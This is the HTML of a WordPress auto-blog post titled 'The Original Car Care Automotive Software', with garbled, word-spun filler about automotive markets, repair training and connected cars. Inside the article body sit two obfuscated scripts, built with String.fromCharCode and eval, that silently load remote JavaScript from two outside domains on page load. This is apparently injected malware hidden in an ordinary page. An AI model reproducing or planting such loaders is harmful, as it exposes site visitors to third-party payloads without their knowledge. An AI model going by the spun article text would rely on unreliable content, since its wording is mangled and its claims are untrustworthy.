					<div class="hm-site-title">
													<p class="site-title"><a href="https://www.villagefordlincoln.com/" rel="home">villagefordlincoln.com</a></p>
													<p class="site-description">The new standard Auto for the world</p>
											</div><!-- .hm-site-title -->
				</div><!-- .site-branding-content -->
			</div><!-- .site-branding -->

			
						</div><!-- .hm-container -->
		</div><!-- .header-main-area -->

		<div class="hm-header-image"><img src="https://www.villagefordlincoln.com/wp-content/uploads/2024/03/cropped-1.jpg" height="250" width="1000" alt="" /></div>
		<div class="hm-nav-container">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="hm-container">
					<div id="primary-menu" class="menu"><ul>
<li class="page_item page-item-9"><a href="https://www.villagefordlincoln.com/advertise-here">Advertise Here</a></li>
<li class="page_item page-item-7"><a href="https://www.villagefordlincoln.com/contact-us">Contact Us</a></li>
<li class="page_item page-item-13"><a href="https://www.villagefordlincoln.com/disclosure-policy">Disclosure Policy</a></li>
<li class="page_item page-item-11"><a href="https://www.villagefordlincoln.com/sitemap">Sitemap</a></li>
</ul></div>
					
											<button class="hm-search-button-icon" aria-label="Open search"></button>
						<div class="hm-search-box-container">
							<div class="hm-search-box">
								<form role="search" method="get" class="search-form" action="https://www.villagefordlincoln.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div><!-- th-search-box -->
						</div><!-- .th-search-box-container -->
									</div><!-- .hm-container -->
			</nav><!-- #site-navigation -->
			<div class="hm-nwrap">
								<a href="#" class="navbutton" id="main-nav-button">
					<span class="main-nav-btn-lbl">Main Menu</span>				</a>
			</div>
			<div class="responsive-mainnav"></div>
		</div><!-- .hm-nav-container -->

		
	</header><!-- #masthead -->

	
	<div id="content" class="site-content">
		<div class="hm-container">
	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-2683" class="hitmag-single post-2683 post type-post status-publish format-standard hentry category-auto-design tag-automotive tag-original tag-software">

		
	
	<header class="entry-header">
		<div class="cat-links"><a href="https://www.villagefordlincoln.com/category/auto-concept/auto-design" rel="category tag">Auto Design</a></div><h1 class="entry-title">The Original Car Care Automotive Software</h1>		<div class="entry-meta">
			<span class="posted-on"><a href="https://www.villagefordlincoln.com/the-original-car-care-automotive-software-2.html" rel="bookmark"><time class="entry-date published" datetime="2023-05-05T19:35:21+07:00">05/05/2023</time><time class="updated" datetime="2021-06-18T09:59:29+07:00">18/06/2021</time></a></span><span class="meta-sep"> - </span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.villagefordlincoln.com/author/colbyjames">Author</a></span></span>		</div><!-- .entry-meta -->
		
	</header><!-- .entry-header -->
	
	<a class="image-link" href=""></a>
	
	<div class="entry-content">
		<h3>Major Market Developments</h3>
<p>Telstra considers that once all cars can communicate with one another, with the surrounding infrastructure and with pedestrians, the possibilities are limitless. Competition inside automotive and off-road automobile hoses market is prone to soar in the upcoming decade. In response to the growing competition, key manufacturers are introducing new product launches and improvements. , demand for numerous sort of hoses and fluid transfer system is rising. Due to the surge within the adoption of passenger vehicles, manufacturers have increased the production of coolant and gas hoses, bolstering the growth.</p>
<p>But according to the Wikipedia, “The automotive industry doesn&#8217;t include industries devoted to the upkeep of cars following supply to the top-user, corresponding to automobile repair shops and motor fuel filling stations”. Throughout their careers, physique repairers have to proceed their training to keep up with rapidly changing automotive technology and supplies. Body repairers are anticipated to develop their abilities by reading technical manuals and by attending classes and seminars. Many employers regularly send employees to advanced coaching packages, corresponding to these provided by the Inter-Industry Conference on Auto Collision Repair (I-CAR). Service technicians who have graduated from postsecondary programs in automotive service expertise typically require little on-the-job coaching.</p>
<h3>Safety</h3>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://i.ytimg.com/vi/7kOvBp7C8kA/hqdefault.jpg" width="504px" alt="automotive and vehicle"></p>
<p>For Volvo, connectivity was as soon as only a characteristic but is now a core a part of their complete car offering. According to TIM, in the year 2025, there shall be an estimated one hundred million related automobiles. The problem for related cars is receiving and sending massive amounts of knowledge to and from the cloud, based on Toyota. Audi expects 5G to make software program over the air downloads more dependable for the growing variety of automobiles.</p>
<p>The improvement engineer is also answerable for organizing car level testing, validation, and certification. Components and systems are designed and examined individually by the Product Engineer. The last analysis is to be carried out on the car stage to gauge system to system interactions. As an example, the audio system needs to be evaluated at the vehicle level. Interaction with different digital parts may cause interference.</p>
<p>As many as 1 million vehicles might be wiped from production inventories because of the squeeze on chip availability, says a report within the Financial Times. Lifecycle Collaboration Today’s Automotive &#038; Transportation business has by no means been extra value-aggressive, and efficiencies need to be gained wherever potential as automobiles are getting more complex. A lifecycle method to course of and data administration is important to satisfy these challenges. Our options address the way you manage change, execute work processes, drive quality, and hook up with exterior suppliers and customers.<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="hm-tags-links"><span class="hm-tagged">Tagged</span><a href="https://www.villagefordlincoln.com/tag/automotive" rel="tag">automotive</a><a href="https://www.villagefordlincoln.com/tag/original" rel="tag">original</a><a href="https://www.villagefordlincoln.com/tag/software" rel="tag">software</a></span>	</footer><!-- .entry-footer -->

	
</article><!-- #post-## -->
    <div class="hm-related-posts">
    
    <div class="wt-container">
        <h4 class="widget-title">Related Posts</h4>
    </div>

    <div class="hmrp-container">

        
                <div class="hm-rel-post">
                    <a href="https://www.villagefordlincoln.com/porsche-imaginative-and-prescient-357-concept-has-356-style-gt4-rs-guts-and-an-electrical-surprise.html" rel="bookmark" title="Porsche Imaginative And Prescient 357 Concept Has 356 Style, Gt4 Rs Guts, And An Electrical Surprise">
                                            </a>
                    <h3 class="post-title">
                        <a href="https://www.villagefordlincoln.com/porsche-imaginative-and-prescient-357-concept-has-356-style-gt4-rs-guts-and-an-electrical-surprise.html" rel="bookmark" title="Porsche Imaginative And Prescient 357 Concept Has 356 Style, Gt4 Rs Guts, And An Electrical Surprise">
                            Porsche Imaginative And Prescient 357 Concept Has 356 Style, Gt4 Rs Guts, And An Electrical Surprise                        </a>
                    </h3>
                    <p class="hms-meta"><time class="entry-date published" datetime="2026-01-11T15:43:55+07:00">11/01/2026</time><time class="updated" datetime="2023-07-07T11:42:00+07:00">07/07/2023</time></p>
                </div>
            
            
                <div class="hm-rel-post">
                    <a href="https://www.villagefordlincoln.com/automaker-information-massive-3-automakers-detroit-carmakers-2.html" rel="bookmark" title="Automaker Information, Massive 3 Automakers, Detroit Carmakers">
                                            </a>
                    <h3 class="post-title">
                        <a href="https://www.villagefordlincoln.com/automaker-information-massive-3-automakers-detroit-carmakers-2.html" rel="bookmark" title="Automaker Information, Massive 3 Automakers, Detroit Carmakers">
                            Automaker Information, Massive 3 Automakers, Detroit Carmakers                        </a>
                    </h3>
                    <p class="hms-meta"><time class="entry-date published" datetime="2025-10-29T01:18:35+07:00">29/10/2025</time><time class="updated" datetime="2023-07-07T11:41:59+07:00">07/07/2023</time></p>
                </div>
            
            
                <div class="hm-rel-post">
                    <a href="https://www.villagefordlincoln.com/10-largest-automobile-corporations-2.html" rel="bookmark" title="10 Largest Automobile Corporations">
                                            </a>
                    <h3 class="post-title">
                        <a href="https://www.villagefordlincoln.com/10-largest-automobile-corporations-2.html" rel="bookmark" title="10 Largest Automobile Corporations">
                            10 Largest Automobile Corporations                        </a>
                    </h3>
                    <p class="hms-meta"><time class="entry-date published" datetime="2025-07-02T03:38:31+07:00">02/07/2025</time><time class="updated" datetime="2023-07-07T11:41:58+07:00">07/07/2023</time></p>
                </div>
            
            
    </div>
    </div>

    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.villagefordlincoln.com/autonomous-and-linked-automobiles.html" rel="prev"><span class="meta-nav" aria-hidden="true">Previous Article</span> <span class="post-title">Autonomous And Linked Automobiles</span></a></div><div class="nav-next"><a href="https://www.villagefordlincoln.com/automotive-and-transportation-market-research-reviews-2.html" rel="next"><span class="meta-nav" aria-hidden="true">Next Article</span> <span class="post-title">Automotive And Transportation Market Research Reviews</span></a></div></div>
	</nav><div class="hm-authorbox">

    <div class="hm-author-img">
        <img alt='' src='https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>    </div>

    <div class="hm-author-content">
        <h4 class="author-name">About Author</h4>
        <p class="author-description"></p>
        <a class="author-posts-link" href="https://www.villagefordlincoln.com/author/colbyjames" title="Author">
            View all posts by Author &rarr;        </a>
    </div>

</div>
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary">

	
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.villagefordlincoln.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://www.villagefordlincoln.com/porsche-imaginative-and-prescient-357-concept-has-356-style-gt4-rs-guts-and-an-electrical-surprise.html">Porsche Imaginative And Prescient 357 Concept Has 356 Style, Gt4 Rs Guts, And An Electrical Surprise</a>
									</li>
											<li>
					<a href="https://www.villagefordlincoln.com/nissan-electric-sports-car-idea-coming-subsequent-week.html">Nissan Electric Sports Car Idea Coming Subsequent Week</a>
									</li>
											<li>
					<a href="https://www.villagefordlincoln.com/car-chase-in-old-metairie-ends-in-1-arrest-jpso-says-5.html">Car Chase In Old Metairie Ends In 1 Arrest, Jpso Says</a>
									</li>
											<li>
					<a href="https://www.villagefordlincoln.com/cars-automobile-news-reviews-and-car-finder-instruments-in-the-usa.html">Cars  Automobile News, Reviews And Car Finder Instruments In The Usa</a>
									</li>
											<li>
					<a href="https://www.villagefordlincoln.com/15-finest-concept-cars-ever.html">15 Finest Concept Cars Ever</a>
									</li>
					</ul>

		</section><section id="tag_cloud-2" class="widget widget_tag_cloud"><h4 class="widget-title">Tags</h4><div class="tagcloud"><a href="https://www.villagefordlincoln.com/tag/aftermarket" class="tag-cloud-link tag-link-956 tag-link-position-1" style="font-size: 10pt;">aftermarket</a>
<a href="https://www.villagefordlincoln.com/tag/analysis" class="tag-cloud-link tag-link-899 tag-link-position-2" style="font-size: 10pt;">analysis</a>
<a href="https://www.villagefordlincoln.com/tag/automobile" class="tag-cloud-link tag-link-46 tag-link-position-3" style="font-size: 10pt;">automobile</a>
<a href="https://www.villagefordlincoln.com/tag/automobiles" class="tag-cloud-link tag-link-225 tag-link-position-4" style="font-size: 10pt;">automobiles</a>
<a href="https://www.villagefordlincoln.com/tag/automotive" class="tag-cloud-link tag-link-62 tag-link-position-5" style="font-size: 10pt;">automotive</a>
<a href="https://www.villagefordlincoln.com/tag/autonomous" class="tag-cloud-link tag-link-1216 tag-link-position-6" style="font-size: 10pt;">autonomous</a>
<a href="https://www.villagefordlincoln.com/tag/autonomy" class="tag-cloud-link tag-link-1206 tag-link-position-7" style="font-size: 10pt;">autonomy</a>
<a href="https://www.villagefordlincoln.com/tag/autos" class="tag-cloud-link tag-link-226 tag-link-position-8" style="font-size: 10pt;">autos</a>
<a href="https://www.villagefordlincoln.com/tag/business" class="tag-cloud-link tag-link-73 tag-link-position-9" style="font-size: 10pt;">business</a>
<a href="https://www.villagefordlincoln.com/tag/companies" class="tag-cloud-link tag-link-115 tag-link-position-10" style="font-size: 10pt;">companies</a>
<a href="https://www.villagefordlincoln.com/tag/costs" class="tag-cloud-link tag-link-500 tag-link-position-11" style="font-size: 10pt;">costs</a>
<a href="https://www.villagefordlincoln.com/tag/dealerships" class="tag-cloud-link tag-link-111 tag-link-position-12" style="font-size: 10pt;">dealerships</a>
<a href="https://www.villagefordlincoln.com/tag/design" class="tag-cloud-link tag-link-208 tag-link-position-13" style="font-size: 10pt;">design</a>
<a href="https://www.villagefordlincoln.com/tag/developments" class="tag-cloud-link tag-link-130 tag-link-position-14" style="font-size: 10pt;">developments</a>
<a href="https://www.villagefordlincoln.com/tag/electric" class="tag-cloud-link tag-link-267 tag-link-position-15" style="font-size: 10pt;">electric</a>
<a href="https://www.villagefordlincoln.com/tag/electrical" class="tag-cloud-link tag-link-337 tag-link-position-16" style="font-size: 10pt;">electrical</a>
<a href="https://www.villagefordlincoln.com/tag/engineering" class="tag-cloud-link tag-link-802 tag-link-position-17" style="font-size: 10pt;">engineering</a>
<a href="https://www.villagefordlincoln.com/tag/gross" class="tag-cloud-link tag-link-190 tag-link-position-18" style="font-size: 10pt;">gross</a>
<a href="https://www.villagefordlincoln.com/tag/group" class="tag-cloud-link tag-link-157 tag-link-position-19" style="font-size: 10pt;">group</a>
<a href="https://www.villagefordlincoln.com/tag/industrial" class="tag-cloud-link tag-link-516 tag-link-position-20" style="font-size: 10pt;">industrial</a>
<a href="https://www.villagefordlincoln.com/tag/industry" class="tag-cloud-link tag-link-79 tag-link-position-21" style="font-size: 10pt;">industry</a>
<a href="https://www.villagefordlincoln.com/tag/information" class="tag-cloud-link tag-link-89 tag-link-position-22" style="font-size: 10pt;">information</a>
<a href="https://www.villagefordlincoln.com/tag/linked" class="tag-cloud-link tag-link-1217 tag-link-position-23" style="font-size: 10pt;">linked</a>
<a href="https://www.villagefordlincoln.com/tag/market" class="tag-cloud-link tag-link-121 tag-link-position-24" style="font-size: 10pt;">market</a>
<a href="https://www.villagefordlincoln.com/tag/maryland" class="tag-cloud-link tag-link-1209 tag-link-position-25" style="font-size: 10pt;">maryland</a>
<a href="https://www.villagefordlincoln.com/tag/mechanic" class="tag-cloud-link tag-link-36 tag-link-position-26" style="font-size: 10pt;">mechanic</a>
<a href="https://www.villagefordlincoln.com/tag/mechanics" class="tag-cloud-link tag-link-188 tag-link-position-27" style="font-size: 10pt;">mechanics</a>
<a href="https://www.villagefordlincoln.com/tag/model" class="tag-cloud-link tag-link-131 tag-link-position-28" style="font-size: 10pt;">model</a>
<a href="https://www.villagefordlincoln.com/tag/options" class="tag-cloud-link tag-link-1031 tag-link-position-29" style="font-size: 10pt;">options</a>
<a href="https://www.villagefordlincoln.com/tag/painting" class="tag-cloud-link tag-link-47 tag-link-position-30" style="font-size: 10pt;">painting</a>
<a href="https://www.villagefordlincoln.com/tag/prices" class="tag-cloud-link tag-link-977 tag-link-position-31" style="font-size: 10pt;">prices</a>
<a href="https://www.villagefordlincoln.com/tag/registration" class="tag-cloud-link tag-link-727 tag-link-position-32" style="font-size: 10pt;">registration</a>
<a href="https://www.villagefordlincoln.com/tag/reviews" class="tag-cloud-link tag-link-63 tag-link-position-33" style="font-size: 10pt;">reviews</a>
<a href="https://www.villagefordlincoln.com/tag/sales" class="tag-cloud-link tag-link-135 tag-link-position-34" style="font-size: 10pt;">sales</a>
<a href="https://www.villagefordlincoln.com/tag/service" class="tag-cloud-link tag-link-78 tag-link-position-35" style="font-size: 10pt;">service</a>
<a href="https://www.villagefordlincoln.com/tag/software" class="tag-cloud-link tag-link-261 tag-link-position-36" style="font-size: 10pt;">software</a>
<a href="https://www.villagefordlincoln.com/tag/solutions" class="tag-cloud-link tag-link-1178 tag-link-position-37" style="font-size: 10pt;">solutions</a>
<a href="https://www.villagefordlincoln.com/tag/tendencies" class="tag-cloud-link tag-link-1202 tag-link-position-38" style="font-size: 10pt;">tendencies</a>
<a href="https://www.villagefordlincoln.com/tag/title" class="tag-cloud-link tag-link-1210 tag-link-position-39" style="font-size: 10pt;">title</a>
<a href="https://www.villagefordlincoln.com/tag/trade" class="tag-cloud-link tag-link-175 tag-link-position-40" style="font-size: 10pt;">trade</a>
<a href="https://www.villagefordlincoln.com/tag/transportation" class="tag-cloud-link tag-link-1190 tag-link-position-41" style="font-size: 10pt;">transportation</a>
<a href="https://www.villagefordlincoln.com/tag/values" class="tag-cloud-link tag-link-1233 tag-link-position-42" style="font-size: 10pt;">values</a>
<a href="https://www.villagefordlincoln.com/tag/vehicle" class="tag-cloud-link tag-link-246 tag-link-position-43" style="font-size: 10pt;">vehicle</a>
<a href="https://www.villagefordlincoln.com/tag/vehicles" class="tag-cloud-link tag-link-143 tag-link-position-44" style="font-size: 10pt;">vehicles</a>
<a href="https://www.villagefordlincoln.com/tag/world" class="tag-cloud-link tag-link-116 tag-link-position-45" style="font-size: 10pt;">world</a></div>
</section><section id="magenet_widget-5" class="widget widget_magenet_widget"><aside class="widget magenet_widget_box"><div class="mads-block"></div></aside></section><section id="categories-2" class="widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-27"><a href="https://www.villagefordlincoln.com/category/auto-news/article-about-automotive">Article About Automotive</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.villagefordlincoln.com/category/auto-buy-sale">Auto Buy/Sale</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.villagefordlincoln.com/category/auto-concept/auto-design">Auto Design</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.villagefordlincoln.com/category/auto-concept/auto-group">Auto Group</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.villagefordlincoln.com/category/auto-concept/auto-logo">Auto Logo</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.villagefordlincoln.com/category/auto-concept/auto-market">Auto Market</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.villagefordlincoln.com/category/auto-news/auto-mechanic">Auto Mechanic</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.villagefordlincoln.com/category/auto-concept/auto-sales">Auto Sales</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.villagefordlincoln.com/category/manufacturers/car-industry">Car Industry</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.villagefordlincoln.com/category/manufacturers/car-news">Car News</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.villagefordlincoln.com/category/manufacturers/car-painting">Car Painting</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.villagefordlincoln.com/category/manufacturers/cars">Cars</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.villagefordlincoln.com/category/auto-buy-sale/companies">Companies</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.villagefordlincoln.com/category/manufacturers/dealers">Dealers</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.villagefordlincoln.com/category/auto-news/dealerships">Dealerships</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.villagefordlincoln.com/category/general-article">General Article</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.villagefordlincoln.com/category/auto-news/global-auto-group">Global Auto Group</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.villagefordlincoln.com/category/manufacturers">Manufacturers</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.villagefordlincoln.com/category/auto-news/mechanic">Mechanic</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.villagefordlincoln.com/category/auto-buy-sale/sale-car">Sale Car</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.villagefordlincoln.com/category/auto-buy-sale/top-automotive">Top Automotive</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.villagefordlincoln.com/category/auto-buy-sale/used-cars">Used Cars</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.villagefordlincoln.com/category/auto-buy-sale/world-auto">World Auto</a>
</li>
			</ul>

			</section><section id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title">About Us</h4><div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.villagefordlincoln.com/contact-us">Contact Us</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.villagefordlincoln.com/advertise-here">Advertise Here</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.villagefordlincoln.com/disclosure-policy">Disclosure Policy</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.villagefordlincoln.com/sitemap">Sitemap</a></li>
</ul></div></section><section id="execphp-2" class="widget widget_execphp"><h4 class="widget-title">Partner Links</h4>			<div class="execphpwidget"></div>
		</section>
	
</aside><!-- #secondary --><!-- wmm w -->	</div><!-- .hm-container -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="hm-container">

			
			<div class="footer-widget-area">
				<div class="footer-sidebar" role="complementary">
											
									</div><!-- .footer-sidebar -->
		
				<div class="footer-sidebar" role="complementary">
					
									</div><!-- .footer-sidebar -->		

				<div class="footer-sidebar" role="complementary">
					
									</div><!-- .footer-sidebar -->			
			</div><!-- .footer-widget-area -->

			
		</div><!-- .hm-container -->

		<div class="site-info">
			<div class="hm-container">
				<div class="site-info-owner">
					Copyright &#169; 2026 <a href="https://www.villagefordlincoln.com/" title="villagefordlincoln.com" >villagefordlincoln.com</a>.				</div>			
				<div class="site-info-designer">
					Powered by <a href="https://wordpress.org" target="_blank" title="WordPress">WordPress</a> and <a href="https://themezhut.com/themes/hitmag/" target="_blank" title="HitMag WordPress Theme">HitMag</a>.				</div>
			</div><!-- .hm-container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hitmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.villagefordlincoln.com/wp-content/themes/hitmag/js/navigation.js?ver=1.4.4" id="hitmag-navigation-js"></script>
<script type="text/javascript" src="https://www.villagefordlincoln.com/wp-content/themes/hitmag/js/skip-link-focus-fix.js?ver=1.4.4" id="hitmag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.villagefordlincoln.com/wp-content/themes/hitmag/js/scripts.js?ver=1.4.4" id="hitmag-scripts-js"></script>
<script type="text/javascript" src="https://www.villagefordlincoln.com/wp-content/themes/hitmag/js/jquery.magnific-popup.min.js?ver=6.8.3" id="jquery-magnific-popup-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4f198d8a9b7846c2aa4fae16aa3fb3be","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.327 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-19 09:26:04 -->

<!-- super cache -->